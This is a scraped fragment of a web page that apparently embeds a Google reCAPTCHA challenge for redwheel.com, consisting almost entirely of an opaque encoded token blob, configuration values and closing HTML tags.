oV3Mqw6nDqcKHwoc6ZMKYEcKNdsKKwrDDpSnCiD9zw7nDucOpwozDqH7CozQzwpAJG3/Dtg4pY8KHw7IPw5bDncOAPTtDMMKXA8O8wrTDgMOgw7/[base64]/Dr8KtBzbCnhLDnMK/W8OUPQMhwqzCmHwvw7g8wrc9wrHCli/Ch8KpOsKOwpoUcBtMCcODQMO2fUzCnCRRw7YaY0tUw7PCq8KnZ1/[base64]/Ds0Alwoc0ZwHDscK2esOvPsOrwoNzw5/Ci8KhORdBfcKrc8OLfsKtNzdmPsK3w4PCrTTDgMOFwpt8LcK/FxoaYcOGwrbCjMO3EcOnw6UhVMOvwpMeI3/Dmx3Dh8Okwr9vWMOzw5keOTt1w7kUNsOYH8OIw6osYsKvEy8PwojCu8K/wrl1w5XDsMK6GkbCnG7CqjcyJcKNw6wQwqrCslg9SGE5PmQ/wpg/[base64]/w4jCsCUqFggRMcO8YG/[base64]/SF7Du2gHc2zCmMKZwrIfXcOtwok1w6xjwr1dw4/[base64]/[base64]/[base64]/DtsKnKV9Hw6HCj0Axw6bCqgjDp8K8wog0HcKvwqMbZMOsN0rDpSNKw4ZGw5VRw7LClQ7DucOuFW/[base64]/Dh8OmwqTCkB99w6PCp8OgfsKDw6TCuMOkwrY0Vy8SA8OUf8O+Kw0vwrcWFMOywqzDsRAEIyjCscKdwoM/H8KBelfDi8KVCUhrwqt+w4bDgFLCpVZMVwfCicKnCcKfwpsfcQFNHEQGTMK1w4F3BMOVP8KpRTpKw5zDvsKpwpFbPUrCsSnCocKHKhViQsKsNSrCnHfClUJ3CxErw63CpcKJwpLCnznDlMORwosQD8KUw4/CrRfCscK/b8Krw4E5SMOCwqnCoEvCpzLDicKrwrTCu0bCscK4GcK9wrbDl28pO8KVwpp7dcOFUCk3HcK2w7ILwqdFw7jCiWQEwoPDrFZuQUIIGsKEOy4oNlnCp11QWhpTIRk9ZTrChQ/DsRLCoi/CtcK9BRfDiCHDpSluw4/DuSkvwoAXw6zDjW7Di39hV0fCgGNTwoLDnDvCpsODU0HCvmxOwpAkB0zClsKpw5Zxw5nCrEwAWx9Twq00UsKDFybDqcOwwrgpK8K8GsKow704wphuwqZow67CjsKuUBnCgUPCpMOGUsOBw6crw5XDj8KGw6nDvVXDhnrDvhUIG8KEwrU1wrAZw6JmXsO+R8O/[base64]/MMKcGMKVw73DucKLwpwxQjo7WXQaDMK6w4jDlMKUwqrCm8Olw5NbwrYMEnMCaxTClSZgw6YzHcOow4DCuhHDgcK8cETCk8Knwp3CvMKmBsObw4PDg8O3w7nCkW7CkVobw5zCiMKJwqtgw6cqw6fDqMK3w4ASDsO7GMKsGsKlw5PDt2MdZXwGw4/[base64]/AcOPw79NecOVw7jCjkQrwofCqcOxwpdvw5N+wo3CpMOgwpvCtsOtBnfDt8K6woNbwrF7wq9kwokIPcKKccOKw49MwpBCOB/Coj/CssK6U8OhbRUjwo8Wf8KyZCLCpShSWMK9ecKGVsKPeMOpw4LDscOOwrPCj8KgOcKJc8OWw5XCiFo4wrDDqznDs8KuE0rCnQsgNcO+Q8OZwojCuBspaMK0LcO2wptXUcOtVhxycCzCkQAWwpjDu8Kow6liwoo8DFlvDQ7CmFbDmsKww6U+eHVTwq/[base64]/[base64]/DkFnDuiHCkA3DvcKsAMOqwogNwpTDgR3DkMKawr9bwrfDjMOqCGJ4BsOtMcKgwrlewqU3w74ma27DjBzDjsO8dSrCmsOUYWFJw71tSMK3w4Mpw5FVQ0oTw6bDuCjDuhvDk8OFBcOTLUTDhjtMV8Kbw77DtMOqwrbCmhcyOBzDiT/[base64]/DgcKcwr3DrMKXVQPDuMOBw6IqIcKhw5jDusOJw6fCrMKSb8OwwosEw7EPw6bDicKGw6LCu8Kfwq3DkMOTwp7ClxpINzDCt8ONbsKrLGpTwqx/w6LCv8OIw4zClBDCusK4w57DqUEQdkYtJA/Cml3DocKFw7NqwptCC8KtwqbDhMO8w4kbwqZvwoQ5w7ViwrFoEsObBcKlFsKNDsK3w7EOOMOWesOUwqXDtwzCnMKJDXfCt8K0w5lnwqBWVElOcQjDh3lrwq/CusOCV3YDwqzCvgfDnixKcsKhGW9GeX8wEsKrP2tOOMO8CMOdcnrDrcOrc2HDtsK5wrtTW3fCrcKSwpfDnlXDil7DunRgwqfCosKrHMOpWMK5dxnDpMOJe8OKwqPChR/CuRpswofCmsOLw6/CmmvClyfDm8OBFcKGOVNIK8KKw5DDn8KHwoABw4fDuMOeJsOHw6xewqcZbTrDhMKrw44cYC1ow4NfPxzCqQLCiBzDnj0Mw6FXfsO/wqHCuDZCwqAuGSfDtwLCs8K6H0NTw6UMDsKBwoc2fMK9w64RP3XCl0zDrjhdwrDDqMKKw4IOw7x5CyvDvMKEw5/DmUkcwo3CiSzDh8OzfSREw5goJMO0wrRbMsOgUcK3cMKnwr/[base64]/DmcO2wrFTGjHDhmBLwpBvw67DlFknw4ABX0VgZWnCmQ42WMKUdcK8wrUpd8OLwqLCh8Oawp4BBSTCnsKMw4rDo8K/esKmJQw9KU8+w7ccwqYqwrxewp/CkR/CvsK/w7U1w7xYBsOXcSHCgS50wpbCssOmw5fCrQvChx88IcKuWMKsB8O7LcK9H0vCmlYdEQ0cQ3fDuCVQwqLCgMOKcMOkw68gacKbI8KdUcOAWHRSHBhnEnLDtThQwq9/w7bDgFsqSMKiw5TDp8OpOcKvw6pjLmMtC8OHwr/CmyzDuhzClsOGQVRTwoYQwpx1XcKhejzCpsOxw7DCuQHCuVx2w6fCjF7DlQjCtDdrwo3Dn8OIwqdXw7cua8KuG3zCucKiRsOhwrXDizoDw4XDgsKdFDpDZ8KyMXZME8KeX3LChMKjwoTDkjhFNSddwpnCgMOPwpdmw7fDiwnCnBZuwq/CqytWw68TcR42SGfCjMKtw4/[base64]/DpncdwoUrw6hqw4rDt3TCs8OFJMK1w6w/B8K2csKGw7doA8O5w4xFw7DDlMKaw6/CrnDCkFpmUsOUw5o7BTrCkcKMTsKSRcOBERMRIRXCm8OrVCAPbsOIRcOWwpgtEWDDoiYxJAMvwo1nw7NgUcKfQ8KVw5TDtATDm2lnYCnDgwbDmMKQO8KfWQwDw6ovUT/Cv349wrQSw53CtMK+bnLDrknDh8KGFcKwUsOOwr8sScOUesKpZ1PCuS8fdcKRwprDiAY+w7PDkcOsZcKecMKKQllxw5cow5tSw4oEfQALYmvCviXCiMOMJjAEw7TCn8KxwrTDnjpTw4tmwpHCtU/DoSxRw5rCkcO5LcK/GMOxw5pwVsKWwpIIwp3DtsKrbBEKdcOoHsKKw43DiGQFw5Uow6rCiG/DhXNgVMKtw44kwoAsCWXDg8OuXGbDkmN0TMKGEWLDii3CsnfDtzdXfsKgDMKywrHDmsKDw4PCpMKEHcKLw7PCtG/[base64]/DqHvDu24Pw5okeMOgMsOqcSgYwp/ChivDvcO2FUjDqWtDwovDvcO+wo4KLMK4Vl/Cs8KofzPCuFc0BMOTecKtw5HDgMKRYsOdAMOpUydvwqzDjMOJwq3DicKcMBbDo8O5w49QKcK+w5DDk8KBw6Z7FQ3Ct8K0Ajg/SA3Dl8OAw57CgMK5Q0g3V8OLHsOrwrwBwoZCVlTDhcOWwpY2wrjClGHDt0PDs8KuTMK1UjA+AcOWwrF1wqjCghXDlcO3XcOeWhbCk8KhfsK7w7R/TG06U0k1ZMO3IiHCksOrXcKvw7vDv8OqDMKEw5BPwqDCu8Kqw7oRw5ctN8OVKzdzw6EGYMOQw7UJwqgAwqrDjcKswo/[base64]/CjkFkIsKyPcKMd8OtI8Oab8KBw4IoKWlUBzLCqcOSPCnDosKww7vDug/CrcOsw6BYal/DoirCmVNww4sGUcKPZcOWwrh5d2IaTsKcwr1xf8KSMUPCnALDjh9+UjI9ZcOlwrh/[base64]/DtMKxQMKKX0xaPQXDqsKjQg/DpV1QwrbCtkgRw6VsBQdgZHEPwpzDoMKLfAAIwofDkU4fw6YpwqbCosOlITLDscK4wr3CjU7DnQtQw47CksKEKMK+wpnCiMOSw4NdwoRLOsO+EcKME8OLwpzCucKPw6LDhm7ChyvDtMOSSsK8wq3CrsKnW8K/woclGGXDhRPDr0NswprCtzx9wpLDjMOpJMOBeMOUPSjDjHbCssO4FMOPw5Fyw5rCs8KNw5HDgD0NN8OOJl3Ch0rCsV/CuWrDpyw4wo0aB8KRwojDncK+woYMZlXCn3xbcXbDtMO8ccK2eDdOw7khccOCf8OjwrrCkcOHCCLDqMKPwpfDtAxPw6/Cr8OcNMOuUcOePALCs8O5KcO2LCgPw5xNwpfCv8OmC8O4FMO7w57CiRXCjX4Uw5jDo0XDvRlUw4nCvwIJwqVcBU5Aw7Ajw40KM3/DhkrCiMO4w7PDp2PCuMKYHcOTLHQwKsK7N8OTwoLDiG/DmMOiEsKlbh7ChcKGw5vDjsKOAgzCisOjeMKdwp9dwqjDtsKcwqLCr8OeVWrCjF/DjMKew7wAw5jCr8KvJRAyDmoUw6nCrUocECDCnQRywpnDt8Kiw5M0CcOJw4V8w4lVwopHFijDlcOyw60pf8OVw5AfbMKsw6F6wrbCtn87N8KLw7/CqMOqw59fwoHDgBvDkGIhCQkaaErDvsKWw4FnW18zwrDDiMK+w47CrXnCi8OeRWkZwpjCg30lBsKYwqPCpcO4dMOgD8KdwrvDpF19BnPDrTrDtMOVwqXDsXTDj8O/BgXDj8Kiw7I9dWnCv0LDhSXDvALCjy4Cw6/DvnhxMDhfZsKvTTw5fCfDlMKuYGQSXMOgPsOdwok6wrdBZsKNRGEUwqjDqsOxACrDqMOQDcKzw6lPwpMdfD9zwpjCulHDlh1ww7p/w5M+NcO1wroXbgPCkcOEQHwQwoXDsMK/[base64]/[base64]/Cs8ORLsKcw7NQb8KgRl/DtCHDmRzDmVNzw5dYZTFVHjHDvxlsGsOPwpBNw7DCjcOfwp3CtX03FMOtbMOPXlx8AcOhw643wqvCjxBDwrM/wqN4woLCgTdIPwlYLsKOwpPDmyvCv8ObwrLCry3Dr1/DhURYwpfDpycfwpfDjzgjf8O/RGt1FcOoUMKkAX/CrMKtPsKVwo/[base64]/CpcORw7laUsOzMcOow6gDFU3DtcKkW1zCsjZQwoltw6hEMmTCmEh9wpwpbR3CqhfCiMOJwqtKwqJDWsK3IMKHDMOeVMOdwpHDm8K6woLDonoZw7wIEHFeFSEaD8Kya8KnK8OKfcONJVkiwpoCw4LCscOaP8K+ZMOvwpUZPMKMwrN+w53CmMKaw6NSwrxIwrjDsBQ/[base64]/ChzbCvWVyV05iw5rDnzHDnSF4LcOWfcOdw6caaMOTw67ClsKZMMKAAFhnOyI+RMKJc8Khw7JgMWnCm8OMwo8UBxpVw4gDey7CtDDDjDVlwpbDgMOaTnLCkBgXAMONE8OzwoDDj08TwpxCw5vCrjNeIsOGwoHCn8OxwpnDjcKBwpFaYcK3wok1w7bDuTQiAWECBMKTwo/DpMOjwq3Cp8OlFFkRe2hlCcKkwptQw4oOwqfDvMOdw5/CqlRww7FowpnDkcObw4XCk8K/Nx0gwoM/MzIGwp3DjRtrwrlewqzDj8KTwpltIV0ycMOGw4FcwplSZ2xPPMO0wqkPf3sVSTbDkkHDowUpw5DCoQLDh8OMJUBESMK1w6HDuT/CvxgGJBzDg8OOwrMVwppUZcOlw4LDvMKtw7HDvMKCwpnDusKQf8Ovw4jCnRnCiMOUwqYzJMO1LghMw7/[base64]/[base64]/fsKRw7LCpMO5wpsoDTdZw7/CksKfKMOnwqAFR3LCpl3DksOwdcOLLGQhw7bDocKrw4E+ZMOewoFELMOqw5dvF8Kow4EYYcKfeBYhwr1ew4PCpsKNwp/CksKzV8OXw5jColJVw6PChnTCpMKSSsK/NMOaw4saCsKnXcKhw5sVZsOqw5bDpsK/bmwaw5Q6J8OEwqJ7w5JcwpzDtB/ChWjDvMOMwqfDm8Ksw4nCnz7DiMOKw7HCvcO4NMOxAnBfP2owaUPDgl16wrjCh23Du8OrXA5QVMKRCFfDogHDiDrCt8OfM8OaUybDhMOsRx7CsMKALMKOYRrCmVjDg1/[base64]/CssKZNsOuHsO6R8KXw7HCm3c6M8OvLsOvwrM5wpnDrXTDgVHCp8Kkw6HDmWUBHcOVMx5wIRvCksObwr8Dw5TCmsKrEHrCpRA9NsOXw6RYw6MwwrM6wobDv8KBTwvDpMK+wq/Co0zCgsKhRMOpwrVdw7vDp3TChcKtAcKzf39BPcKNwo/[base64]/[base64]/Dr20JwoXDl8KWeyTDucOKA8KZHVw2Mk7CtgFnwr7Cu8OMZ8OLwrjCpMO5JCBfw6Rtwr0ycMObNcKAGTEYC8OsV2USw5wJEcOKw6fDjlRJbMOTfcOBCMKEwqwowoY/wqjCmMO9w4PDuTAwQS/Cn8Kyw5lsw5UTGA/DvjbDg8O1VyfDi8KCwrXCi8KYw6vDhztQfC1EwpFfwr3Dl8KtwrgyF8Ofw5DDsQJ7w5zCllXDqWTCjcKpw5ZrwpAAe0xQwohnXsK/wr0tRWvDvkrClVB5wpJxwqdhSW/[base64]/wrJ9wo/DjRUSPyd8w4DDjm8oEsO8w48MwobCncOHZCtEM8KRODfCjE7DtcOLJsOWIxXChcOZwqLDlDfClMKjdDsvw7tvBzLDhmAlwr0jPcOFwqI/EMK/RGbDiVVGwr0Gw5fDhWdWwp57DsO8fkTCkxjCtX10J1NTwqVMwpnCl1RawpdCw7pEBQ3CsMO0PsOywo7CnGR1YydCKh3Dh8Oqw4jClMKDw6ZTcsOmV0Rbwq/DplZWw5bDtMK+PxTDn8KywqQSAkPCs1x3w4AwwofCvnowHcORQh9gw7AFV8KOwr8iw55bH8OGLMOGw4AjUA/DoG7DqsKDbcKFS8KoMsKEwojChcO3woEvwoPDgkALw5PDqRXCqDVow68OKcKGACLCpcONwp/Do8O5bsKNSsOOKk0twrdlwqcHFcOAw4LDimPDhyZcbMKbIcK8wqDCscKvwpnClcK4wp3CqMOdd8OKOgs0KMK9D2TCkMKSw4cRZzdOVl/DnsOyw6HDsy4Hw5R6w68QTh/CiMOxw7DDgsKWwq1rAMKFwo7DrGTDo8KxNy4UwpbDiEYcSMOvw5dOw7QsbsOYY0NOHnp/w5I7wp7CqQYLw6PCkMKRFD3CnMKgw4DDtsOtwoDCu8K+woBtwphGwqPDp3BUwrDDqFUQw7DDr8O9w7dNwpvDkhgZw6nChTzCv8KLwowSw60GQMO+GCxuwprDoBLCuFDDnF/[base64]/Dhg3Cu8Oaw4fDoMOkwq0/woERFsOAwp8TwqxSVsOawr5Ne8Kaw4NBYcKewql5w71rw5DCohvDlBDCoUnChsOmE8K8wpQLwoLDmcOKJcOkLiUOLcKVTAtRVcOGIcKcasOrK8O6wr/[base64]/w4DDrD3DmsO2w4PDhwPDsk7ClRJewpvDrAEvRcOWAV/CiCPDk8Kbw7g/CRt5w4pVB8OMacKeLXhQaijCkGTCp8OeB8O+DMOEWm7CkMK9bcOHMlvClQ/Cv8KpKcONworDpQQQbjk6woPDncKKwozDtMOuw7LDhsKlex95wr/[base64]/Dv0DDksOXw7tswpbCkcK5dMO7w5tiT8OAwqfCmQUCEcK7wokBw6pFwrPDrcK8wq1CLsKiTMKWwr7DkAPCtmvDkj5URyBmM2LCgMK0MMKwHkJgPE3DrA9BEgU1w6chW3nDoDUcAgnCtTNbwoxswohQf8OObcO+wp3DrcKzZcKlw64bOg8BQcK/wo/Dq8Ogwohiw4c9w7zCvsKrAcOCwrgGD8KMw7gGwrfChsObw4gGLMK5MsObV8Orw4FFwqtHwoxow6bCh3Ylw5fDvsOew7dlBMOPJinCpcOPWi3DkQfDiMK8wofDhBMDw5DDhMOFRsO4T8OKwqwTHk5Pw7TDncKowqk7d1XDrsKzwo/Dn0gtw6PDo8KibQ/DkMOBVGnCksKMaBDCi3slw6LCij7Dj0p8w4FtO8K+cEgkwoLCgMOUwpPDvcOPw6fCsD1XMcKbw7HCjsKTL29lw5nDtFBKw4TDmEBVw5jDm8O/NknDq1TCp8KaClZow7bCk8Oow4UuwpbCv8OXwqxyw7jCusOALU5FbF9JbMK8wqjDi3kawqcJGWfCtMOSesOFTcO/dSE0wrzCkzkDwoLCizHCsMOYw5FpP8ORwr50dsKbMcK1w4YVw67DjsKWRjnCm8KCw6/[base64]/Cg8Knwo3Dsj17w6EFw6/Cu8KbwrQwFMOFw4bCtDPCnEfDhcKpw5ptT8K5wr0Iw6vDqcKrwpPCqjnCgQMGN8O4wr9hSsKoT8KoRBNBRVRfw4vDtMKCY2Iac8ONwp8hw5USw487fB4RXi8gKcKTLsOrwrHDksKfwr/CumfCv8O7LcKlH8KTNMKBw6rDv8Krw5LCvxjClwE/GWozcVnDm8KaSsKmIMOQIsKcwoNhEGpNCUvCrwbDtnENwrzChU1CUcOXw6LDhsKOwoMrw7EwwobDocK5wpHCt8OrDcKqw7/[base64]/DrEvDosKew6shwo/DncKbFx7DlhA7w5fDtA1lfjPDlcOlwoZdw5DDoBsQDMKBwrlwwp/DisO/w7zDsXJVw5LCk8Kmw79FwqJWX8O/w5PDuMO5JMOTK8OvwqjCncKZwq5Cwp7DicOaw4otdcOrf8OzOsOZw63CikDChcKMcCzDiHHCu1IKw5/Cq8KqC8OJwq4+wogWJ1scwps2CMKdw74QB2klwrF0wqXCiWzCgMKXGk43w7XCjzZFCcOvwpHDtMO1wpzCkC/Dr8ObYAtDwpHDvVVgIMOewoRDwq/DosOswr4/[base64]/[base64]/[base64]/DscOmLcKBwp/CrAdZw57Dt0fCmivCs8OEw6TDqsOrwqMdw7M/[base64]/wpzCmnDCmiRSSmjCtcK/LWNQwrvDr8K5wptcwqLDusKfwq7Cr25pUGk6w7g5woTCrQQow4Jhw5dVwqvDscOUAcKfUMOvw4/CrcOHwpPDvnpIw7nDk8OYZxtfBMKddmfDiz/DmzXDm8KtUcKow5LDnMO9THbDvsKpw68AHMKqw4zDjnjCnMK1KVTDmGnCniPDmGHDjcOuw5tKwqzCiGzCmH4Tw69cw71KKsOcY8OHw7Fxw7pVwr/CjUjDqG4Rw5XCoynCiAzDnRAZwrjDm8K6w6BVcyPDpjbCjMKRw5kxw7fDkcKVwpLCu0PCvcOswprDlcOtw5Q4DgTCjVvDoBoKMnHDv14Gw7s/w5fCpiLCjEjCncKowpHChgAKw4nCpsKswpFidMOvwrgVKknDn1h+UsKdw6kSw4nCrcO7w7jDu8OLJzTDq8KXwr/DrDfDisKvJMKnw7zCkMKcwrfCtwkHFcKTdDZWwr5FwrxYwoElw6hiw5vDm1wgWsO8wopcw75dDUsIwpTDgDvCs8K9wrzCmyXDlMK3w4PDncOOQVgTJWxkCEwNHsOmw4/DlsKZw7NpCnQuGsKCwrYBbHXDjkhAJmjDhTtfEwovwqHDg8OoCRRuw441w4Jhw6bCiWvDqsOjE1/Ds8Orw7ZBw5IawqJ/w7rCkhUbIcKTf8OdwpRaw4gLAsObVgoTInvCnDHDq8OMwqHDvnNEw5vCm3zDhcKcC0vCjsOhLcOYw51dLUXCvV4lR1TDqMKvYsKOwpt4wogPNXJWwozCn8K7OcOewrd0wrvDt8KYDcOuCyRow7Z/TMKBwoDDmiPCgsOSMsORCnzCpEpoesKXwq1fw53ChMOfL34fM2Rzw6daw6shTMKrw7sww5bDgmtJw5rCiVlIw5TCpSpbVsOTw53DlcK1wrzDjCFVNkHCicOASDNZYcOlPCTCl2zCpcOjd2LCpi8GLFXDuSPDisOEwr7DnsKdC2nCk3gQwo/[base64]/DhDTCjMOPw4BowrHDlsO4w6YUwpoSwo9Vw6srB8K+FcKcFEfDvsO8GVsVWcKJwpUvw7HDpT3CtxJUwr7Cp8O7wpZKB8K7AyvDqcOVGcOyRgjChFLDucORczpjCRbDuMKETRTCmsOEw7nDhwLCoUXDgcK7wq1iAC8XBMOrbEt+w7cpw7lxdsKOw74GdmLDk8OSw7/CqMKZZcO1wqBXQjDCllXCgcKADsOzw6DDs8O5wrnCnsOOwqrCrj1zwp9fYTrCmUZLcnzCiB/CncKow5vDq0AIwrIsw4YDwoQ2E8KKVcOzBiLDk8K+w65gFR5qQcOcJBA8T8KcwqR9dcOsAcO6b8KeWj7DhWxQAMKMw49lwq3Dl8KowoXDrcKSUwMIwqhhFcK3wqbDk8Kza8KCJsKmw5d8w5ttwqLDoh/Cj8K1EjEAfWnDh1TCqW0sQy59VFPDjRfDh3DDt8OGYCQuXMK+wpXDhH/DlgXDosKywrrCucOqw496w5l0XHLDmFDDvGPDkVTChB/DgcKDZcK3fcKpwoHCt2stEXjCjcOWw6NDw5tGIj/CoR4yDyJLw4cxPzIYw584w63Ck8Okw5J3SsKzwol7O1xbcH7DosKiFcKSasO/ang0wrZTdMKYenk\\u003d\x22],null,[\x22conf\x22,null,\x226LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.redwheel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QwNfENl2iUYbH5uWUz2P2FijNpGGJd8cC0r/mxJfSHo\\u003d\x22,1,0,null,1,1768461643953,0,0,[2,65],null,[236],\x22RC-uqEehX-P0xTDlg\x22,null,null,null,null,null,\x220dAFcWeA4C-30Lognj_JkJHX-2gheO6Glu7Pp1Mx0LR7KvFREdSKmlPdRpRgEgOZ_TpkQ6jkotxxq8tINc0nUrzhXnUdvc_Xfn3w\x22,1768544443894]");
    </script></body></html>